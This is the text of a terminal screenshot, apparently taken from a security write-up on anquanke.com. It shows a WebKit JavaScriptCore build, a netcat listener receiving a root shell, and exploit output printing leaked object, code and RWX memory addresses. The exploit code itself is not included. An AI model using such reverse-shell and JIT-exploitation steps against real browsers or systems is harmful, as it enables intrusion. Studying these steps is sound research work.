 root@ubuntu: ~/Desktop/WebKit
File Edit View Search Terminal Help
Use of uninitialized value $previousContents in string ne at /home/sea/Desktop/WebKit/Tools/Scripts/webkitdirs.pm line 1972.
+  cmake --build /home/sea/Desktop/WebKit/WebKitBuild/Debug --config Debug --
ninja: no work to do.
====================================================================
WebKit is now built (00m:00s).
====================================================================
root@ubuntu:~/Desktop/WebKit# nano Source/JavaScriptCore/dfg/DFGAbstractInterpreterInlines.h
root@ubuntu:~/Desktop/WebKit# Tools/Scripts/build-webkit --jsc-only --debug
Use of uninitialized value $previousContents in chomp at /home/sea/Desktop/WebKit/Tools/Scripts/webkitdirs.pm line 1969.
Use of uninitialized value $previousContents in string ne at /home/sea/Desktop/WebKit/Tools/Scripts/webkitdirs.pm line 1972.
+  cmake --build /home/sea/Desktop/WebKit/WebKitBuild/Debug --config Debug --
[13/13] Linking CXX executable bin/testb3
====================================================================
WebKit is now built (01m:43s).
====================================================================
root@ubuntu:~/Desktop/WebKit# clear
root@ubuntu:~/Desktop/WebKit#
root@ubuntu:~/Desktop/WebKit#
root@ubuntu:~/Desktop/WebKit# nc -lvnp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 127.0.0.1 54814 received!
whoami
root
root@ubuntu:~/Desktop/bug_bin# ./jsc e.js
--> Object: 0x7fffa4af3c00 with butterfly 0x7ff027fbc090 (Structure 0x7fffa4ae7090:[Object, {x:0, y:1, x769:2, prop:100}, NonArr
ctureID: 1797
--> Object: 0x7fffa4ad8ba0 with butterfly 0x7ff027fbc090 (Structure 0x7fffa4638000:[Object, {x:0, y:1}, NonArrayWithContiguous,
--> Object: 0x7fffa4af3c30 with butterfly 0x7fffa4ad8ba0 (Structure 0x7fffa4ae7170:[Object, {x:0, y:1, x768:2, prop:100}, NonArr
ctureID: 1795
--> funcObj_addr=7fffaf74c000
--> codeAddr=7ffff0165800
--> rwx_addr=7fffb00ff840
安全客（www.anquanke.com）